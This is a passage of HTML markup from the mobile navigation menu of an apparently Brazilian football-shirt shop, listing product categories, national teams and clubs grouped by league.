data-type="menuitem">Dinamarca</a></li><li class="mobile-menu__nav-item"><a href="/collections/egito" class="mobile-menu__nav-link" data-type="menuitem">Egito</a></li><li class="mobile-menu__nav-item"><a href="/collections/el-salvador" class="mobile-menu__nav-link" data-type="menuitem">El Salvador</a></li><li class="mobile-menu__nav-item"><a href="/collections/equador" class="mobile-menu__nav-link" data-type="menuitem">Equador</a></li><li class="mobile-menu__nav-item"><a href="/collections/escocia" class="mobile-menu__nav-link" data-type="menuitem">Escócia</a></li><li class="mobile-menu__nav-item"><a href="/collections/espanha" class="mobile-menu__nav-link" data-type="menuitem">Espanha</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/eslovenia" class="mobile-menu__nav-link" data-type="menuitem">Eslovênia </a></li><li class="mobile-menu__nav-item"><a href="/collections/estados-unidos" class="mobile-menu__nav-link" data-type="menuitem">Estados Unidos</a></li><li class="mobile-menu__nav-item"><a href="/collections/finlandia" class="mobile-menu__nav-link" data-type="menuitem">Finlândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/franca" class="mobile-menu__nav-link" data-type="menuitem">França</a></li><li class="mobile-menu__nav-item"><a href="/collections/gana" class="mobile-menu__nav-link" data-type="menuitem">Gana</a></li><li class="mobile-menu__nav-item"><a href="/collections/georgia" class="mobile-menu__nav-link" data-type="menuitem">Geórgia</a></li><li class="mobile-menu__nav-item"><a href="/collections/grecia" class="mobile-menu__nav-link" data-type="menuitem">Grécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/guatemala" class="mobile-menu__nav-link" data-type="menuitem">Guatemala</a></li><li class="mobile-menu__nav-item"><a href="/collections/holanda" class="mobile-menu__nav-link" data-type="menuitem">Holanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/honduras" class="mobile-menu__nav-link" data-type="menuitem">Honduras</a></li><li class="mobile-menu__nav-item"><a href="/collections/inglaterra" class="mobile-menu__nav-link" data-type="menuitem">Inglaterra</a></li><li class="mobile-menu__nav-item"><a href="/collections/irlanda" class="mobile-menu__nav-link" data-type="menuitem">Irlanda</a></li><li class="mobile-menu__nav-item"><a href="/collections/ira" class="mobile-menu__nav-link" data-type="menuitem">Irã</a></li><li class="mobile-menu__nav-item"><a href="/collections/israel" class="mobile-menu__nav-link" data-type="menuitem">Israel</a></li><li class="mobile-menu__nav-item"><a href="/collections/islandia" class="mobile-menu__nav-link" data-type="menuitem">Islândia</a></li><li class="mobile-menu__nav-item"><a href="/collections/italia" class="mobile-menu__nav-link" data-type="menuitem">Itália</a></li><li class="mobile-menu__nav-item"><a href="/collections/jamaica" class="mobile-menu__nav-link" data-type="menuitem">Jamaica</a></li><li class="mobile-menu__nav-item"><a href="/collections/japao" class="mobile-menu__nav-link" data-type="menuitem">Japão</a></li><li class="mobile-menu__nav-item"><a href="/collections/marrocos" class="mobile-menu__nav-link" data-type="menuitem">Marrocos</a></li><li class="mobile-menu__nav-item"><a href="/collections/mexico" class="mobile-menu__nav-link" data-type="menuitem">México</a></li><li class="mobile-menu__nav-item"><a href="/collections/nigeria" class="mobile-menu__nav-link" data-type="menuitem">Nigéria</a></li><li class="mobile-menu__nav-item"><a href="/collections/noruega" class="mobile-menu__nav-link" data-type="menuitem">Noruega</a></li><li class="mobile-menu__nav-item"><a href="/collections/panama" class="mobile-menu__nav-link" data-type="menuitem">Panamá</a></li><li class="mobile-menu__nav-item"><a href="/collections/paraguai" class="mobile-menu__nav-link" data-type="menuitem">Paraguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/pais-de-gales" class="mobile-menu__nav-link" data-type="menuitem">País de Gales</a></li><li class="mobile-menu__nav-item"><a href="/collections/peru" class="mobile-menu__nav-link" data-type="menuitem">Peru</a></li><li class="mobile-menu__nav-item"><a href="/collections/polonia" class="mobile-menu__nav-link" data-type="menuitem">Polônia</a></li><li class="mobile-menu__nav-item"><a href="/collections/portugal" class="mobile-menu__nav-link" data-type="menuitem">Portugal</a></li><li class="mobile-menu__nav-item"><a href="/collections/republica-tcheca" class="mobile-menu__nav-link" data-type="menuitem">República Tcheca</a></li><li class="mobile-menu__nav-item"><a href="/collections/romenia" class="mobile-menu__nav-link" data-type="menuitem">Romênia</a></li><li class="mobile-menu__nav-item"><a href="/collections/russia" class="mobile-menu__nav-link" data-type="menuitem">Russia</a></li><li class="mobile-menu__nav-item"><a href="/collections/senegal" class="mobile-menu__nav-link" data-type="menuitem">Senegal</a></li><li class="mobile-menu__nav-item"><a href="/collections/suica" class="mobile-menu__nav-link" data-type="menuitem">Suiça</a></li><li class="mobile-menu__nav-item"><a href="/collections/suecia" class="mobile-menu__nav-link" data-type="menuitem">Suécia</a></li><li class="mobile-menu__nav-item"><a href="/collections/servia" class="mobile-menu__nav-link" data-type="menuitem">Sérvia</a></li><li class="mobile-menu__nav-item"><a href="/collections/tunisia" class="mobile-menu__nav-link" data-type="menuitem">Tunísia</a></li><li class="mobile-menu__nav-item"><a href="/collections/turquia" class="mobile-menu__nav-link" data-type="menuitem">Turquia</a></li><li class="mobile-menu__nav-item"><a href="/collections/ucrania" class="mobile-menu__nav-link" data-type="menuitem">Ucrânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/uruguai" class="mobile-menu__nav-link" data-type="menuitem">Uruguai</a></li><li class="mobile-menu__nav-item"><a href="/collections/venezuela" class="mobile-menu__nav-link" data-type="menuitem">Venezuela</a></li></ul></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/futebol" class="mobile-menu__nav-link text--strong">Futebol</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/bobojaco" class="mobile-menu__nav-link" data-type="menuitem">Bobojaco</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcas" class="mobile-menu__nav-link" data-type="menuitem">Calça</a></li><li class="mobile-menu__nav-item"><a href="/collections/calcao" class="mobile-menu__nav-link" data-type="menuitem">Calção</a></li><li class="mobile-menu__nav-item"><a href="/collections/corta-vento" class="mobile-menu__nav-link" data-type="menuitem">Corta Vento</a></li><li class="mobile-menu__nav-item"><a href="/collections/feminino" class="mobile-menu__nav-link" data-type="menuitem">Feminino</a></li><li class="mobile-menu__nav-item"><a href="/collections/jaquetas" class="mobile-menu__nav-link" data-type="menuitem">Jaqueta</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-agasalho" class="mobile-menu__nav-link" data-type="menuitem">Kit Agasalho</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-training" class="mobile-menu__nav-link" data-type="menuitem">Kit Training</a></li><li class="mobile-menu__nav-item"><a href="/collections/meias-meioes" class="mobile-menu__nav-link" data-type="menuitem">Meias/Meiões</a></li><li class="mobile-menu__nav-item"><a href="https://varaldotorcedor.com.br/collections/regata" class="mobile-menu__nav-link" data-type="menuitem">Regata</a></li></ul></div>
        </div><div id="mobile-panel-3-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premier-league" class="mobile-menu__nav-link text--strong">Premier League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/afc-bournemouth" class="mobile-menu__nav-link" data-type="menuitem">AFC Bournemouth</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aston-villa" class="mobile-menu__nav-link" data-type="menuitem">Aston Villa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brentford" class="mobile-menu__nav-link" data-type="menuitem">Brentford</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/burnley" class="mobile-menu__nav-link" data-type="menuitem">Burnley</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brighton" class="mobile-menu__nav-link" data-type="menuitem">Brighton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chelsea" class="mobile-menu__nav-link" data-type="menuitem">Chelsea</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/crystal-palace" class="mobile-menu__nav-link" data-type="menuitem">Crystal Palace</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/everton" class="mobile-menu__nav-link" data-type="menuitem">Everton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fulham-1" class="mobile-menu__nav-link" data-type="menuitem">Fulham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leeds-united" class="mobile-menu__nav-link" data-type="menuitem">Leeds United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/manchester-united" class="mobile-menu__nav-link" data-type="menuitem">Manchester United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newcastle-united" class="mobile-menu__nav-link" data-type="menuitem">Newcastle United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nottingham-forest" class="mobile-menu__nav-link" data-type="menuitem">Nottingham Forest</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sunderland" class="mobile-menu__nav-link" data-type="menuitem">Sunderland</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tottenham" class="mobile-menu__nav-link" data-type="menuitem">Tottenham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/west-ham" class="mobile-menu__nav-link" data-type="menuitem">West Ham</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/wolverhampton" class="mobile-menu__nav-link" data-type="menuitem">Wolverhampton</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/la-liga" class="mobile-menu__nav-link text--strong">La Liga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alaves" class="mobile-menu__nav-link" data-type="menuitem">Alavés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/almeria" class="mobile-menu__nav-link" data-type="menuitem">Almeria</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/athletic-bilbao" class="mobile-menu__nav-link" data-type="menuitem">Athletic Bilbao</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/camisas-de-time" class="mobile-menu__nav-link" data-type="menuitem">Barcelona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/betis" class="mobile-menu__nav-link" data-type="menuitem">Bétis</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celta-de-vigo" class="mobile-menu__nav-link" data-type="menuitem">Celta de Vigo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cadiz" class="mobile-menu__nav-link" data-type="menuitem">Cádiz</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/getafe" class="mobile-menu__nav-link" data-type="menuitem">Getafe</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/girona" class="mobile-menu__nav-link" data-type="menuitem">Girona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/las-palmas" class="mobile-menu__nav-link" data-type="menuitem">Las Palmas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/mallorca" class="mobile-menu__nav-link" data-type="menuitem">Mallorca</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/osasuna" class="mobile-menu__nav-link" data-type="menuitem">Osasuna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rayo-vallecano" class="mobile-menu__nav-link" data-type="menuitem">Rayo Vallecano</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-sociedad" class="mobile-menu__nav-link" data-type="menuitem">Real Sociedad</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-madrid" class="mobile-menu__nav-link" data-type="menuitem">Real Madrid</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sevilla" class="mobile-menu__nav-link" data-type="menuitem">Sevilla</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/valencia" class="mobile-menu__nav-link" data-type="menuitem">Valência</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/villarreal" class="mobile-menu__nav-link" data-type="menuitem">Villarreal</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/bundesliga" class="mobile-menu__nav-link text--strong">Bundesliga</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/1899-hoffenheim" class="mobile-menu__nav-link" data-type="menuitem">1899 Hoffenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/augsburg" class="mobile-menu__nav-link" data-type="menuitem">Augsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-leverkusen" class="mobile-menu__nav-link" data-type="menuitem">Bayern Leverkusen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bayern-de-munique" class="mobile-menu__nav-link" data-type="menuitem">Bayern de Munique</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bochum" class="mobile-menu__nav-link" data-type="menuitem">Bochum</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-dortmund" class="mobile-menu__nav-link" data-type="menuitem">Borussia Dortmund</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/borussia-monchengladbach" class="mobile-menu__nav-link" data-type="menuitem">Borussia Mönchengladbach</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colonia" class="mobile-menu__nav-link" data-type="menuitem">Colônia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/darmstadt" class="mobile-menu__nav-link" data-type="menuitem">Darmstadt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/eintracht-frankfurt" class="mobile-menu__nav-link" data-type="menuitem">Eintracht Frankfurt</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/heidenheim" class="mobile-menu__nav-link" data-type="menuitem">Heidenheim</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rb-leipzig" class="mobile-menu__nav-link" data-type="menuitem">RB Leipzig</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sc-freiburg" class="mobile-menu__nav-link" data-type="menuitem">SC Freiburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stuttgart" class="mobile-menu__nav-link" data-type="menuitem">Stuttgart</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/union-berlin" class="mobile-menu__nav-link" data-type="menuitem">Union Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vfl-wolfsburg" class="mobile-menu__nav-link" data-type="menuitem">VFL Wolfsburg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/werder-bremen" class="mobile-menu__nav-link" data-type="menuitem">Werder Bremen</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/ligue-1" class="mobile-menu__nav-link text--strong">Ligue 1</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lens" class="mobile-menu__nav-link" data-type="menuitem">Lens</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lille" class="mobile-menu__nav-link" data-type="menuitem">Lille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lyon" class="mobile-menu__nav-link" data-type="menuitem">Lyon</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nantes" class="mobile-menu__nav-link" data-type="menuitem">Nantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympique-de-marseille" class="mobile-menu__nav-link" data-type="menuitem">Olympique de Marseille</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/psg" class="mobile-menu__nav-link" data-type="menuitem">PSG</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rc-strasbourg" class="mobile-menu__nav-link" data-type="menuitem">RC Strasbourg</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stade-rennais" class="mobile-menu__nav-link" data-type="menuitem">Stade Rennais</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toulouse" class="mobile-menu__nav-link" data-type="menuitem">Toulouse</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-4" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mls" class="mobile-menu__nav-link text--strong">MLS</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atlanta-united" class="mobile-menu__nav-link" data-type="menuitem">Atlanta United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/austin" class="mobile-menu__nav-link" data-type="menuitem">Austin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chicago-fire" class="mobile-menu__nav-link" data-type="menuitem">Chicago Fire</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dc-united" class="mobile-menu__nav-link" data-type="menuitem">DC United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/inter-miami" class="mobile-menu__nav-link" data-type="menuitem">Inter Miami</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/la-galaxy" class="mobile-menu__nav-link" data-type="menuitem">LA Galaxy</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/minnesota-united" class="mobile-menu__nav-link" data-type="menuitem">Minnesota United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/nashville-sc" class="mobile-menu__nav-link" data-type="menuitem">Nashville SC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-city" class="mobile-menu__nav-link" data-type="menuitem">New York City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/new-york-red-bulls" class="mobile-menu__nav-link" data-type="menuitem">New York Red Bulls</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/orlando-city" class="mobile-menu__nav-link" data-type="menuitem">Orlando City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/philadelphia-union" class="mobile-menu__nav-link" data-type="menuitem">Philadelphia Union</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/portland-timbers" class="mobile-menu__nav-link" data-type="menuitem">Portland Timbers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/real-salt-lake" class="mobile-menu__nav-link" data-type="menuitem">Real Salt Lake</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/seattle-sounders" class="mobile-menu__nav-link" data-type="menuitem">Seattle Sounders</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/toronto-fc" class="mobile-menu__nav-link" data-type="menuitem">Toronto FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/serie-a-tim" class="mobile-menu__nav-link text--strong">Serie A </a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atalanta" class="mobile-menu__nav-link" data-type="menuitem">Atalanta</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bologna" class="mobile-menu__nav-link" data-type="menuitem">Bologna</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cagliari" class="mobile-menu__nav-link" data-type="menuitem">Cagliari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/como" class="mobile-menu__nav-link" data-type="menuitem">Como</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/genoa" class="mobile-menu__nav-link" data-type="menuitem">Genoa</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hellas-verona" class="mobile-menu__nav-link" data-type="menuitem">Hellas Verona</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/juventus" class="mobile-menu__nav-link" data-type="menuitem">Juventus</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lazio" class="mobile-menu__nav-link" data-type="menuitem">Lazio</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/milan" class="mobile-menu__nav-link" data-type="menuitem">Milan</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monza" class="mobile-menu__nav-link" data-type="menuitem">Monza</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/napoli" class="mobile-menu__nav-link" data-type="menuitem">Napoli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sassuolo" class="mobile-menu__nav-link" data-type="menuitem">Sassuolo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/salernitana" class="mobile-menu__nav-link" data-type="menuitem">Salernitana</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/torino" class="mobile-menu__nav-link" data-type="menuitem">Torino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/udinese" class="mobile-menu__nav-link" data-type="menuitem">Udinese</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-6" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/saudi-pro-league" class="mobile-menu__nav-link text--strong">Saudi Pro League</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahli" class="mobile-menu__nav-link" data-type="menuitem">Al-Ahli</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-hilal" class="mobile-menu__nav-link" data-type="menuitem">Al-Hilal</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ittihad-fc" class="mobile-menu__nav-link" data-type="menuitem">Al-Ittihad FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-nassr" class="mobile-menu__nav-link" data-type="menuitem">Al Nassr</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-sadd" class="mobile-menu__nav-link" data-type="menuitem">Al-Sadd</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-7" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/campeonato-argentino" class="mobile-menu__nav-link text--strong">Superliga Argentina</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/boca-juniors" class="mobile-menu__nav-link" data-type="menuitem">Boca Juniors</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estudiantes" class="mobile-menu__nav-link" data-type="menuitem">Estudiantes</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/racing-club" class="mobile-menu__nav-link" data-type="menuitem">Racing Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/river-plate" class="mobile-menu__nav-link" data-type="menuitem">River Plate</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/rosario-central" class="mobile-menu__nav-link" data-type="menuitem">Rosário Central</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/newells-old-boys" class="mobile-menu__nav-link" data-type="menuitem">Newell's Old Boys</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/san-lorenzo" class="mobile-menu__nav-link" data-type="menuitem">San Lorenzo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/velez-sarsfield" class="mobile-menu__nav-link" data-type="menuitem">Vélez Sarsfield</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-8" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/efl-championship" class="mobile-menu__nav-link text--strong">EFL Championship</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/birmingham-city" class="mobile-menu__nav-link" data-type="menuitem">Birmingham City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackburn-rovers" class="mobile-menu__nav-link" data-type="menuitem">Blackburn Rovers</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cardiff-city" class="mobile-menu__nav-link" data-type="menuitem">Cardiff City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/coventry-city" class="mobile-menu__nav-link" data-type="menuitem">Coventry City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/huddersfield-town" class="mobile-menu__nav-link" data-type="menuitem">Huddersfield Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hull-city" class="mobile-menu__nav-link" data-type="menuitem">Hull City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ipswich-town" class="mobile-menu__nav-link" data-type="menuitem">Ipswich Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leicester" class="mobile-menu__nav-link" data-type="menuitem">Leicester</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/luton-town" class="mobile-menu__nav-link" data-type="menuitem">Luton Town</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/middlesbrough" class="mobile-menu__nav-link" data-type="menuitem">Middlesbrough</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millwall" class="mobile-menu__nav-link" data-type="menuitem">Millwall</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/norwich" class="mobile-menu__nav-link" data-type="menuitem">Norwich</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoke-city" class="mobile-menu__nav-link" data-type="menuitem">Stoke City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/swansea-city" class="mobile-menu__nav-link" data-type="menuitem">Swansea City</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/southampton" class="mobile-menu__nav-link" data-type="menuitem">Southampton</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sheffield-united" class="mobile-menu__nav-link" data-type="menuitem">Sheffield United</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/queens-park-rangers" class="mobile-menu__nav-link" data-type="menuitem">Queens Park Rangers</a>
